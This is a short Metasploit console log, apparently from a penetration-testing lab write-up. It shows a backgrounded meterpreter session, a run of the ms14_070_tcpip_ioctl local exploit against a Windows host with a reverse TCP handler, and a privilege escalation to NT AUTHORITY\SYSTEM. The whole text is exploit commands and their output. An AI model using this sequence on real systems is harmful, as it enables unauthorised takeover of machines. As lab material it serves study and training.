 meterpreter > background
[*] Backgrounding session 1...
msf5 > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session ⇒ 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM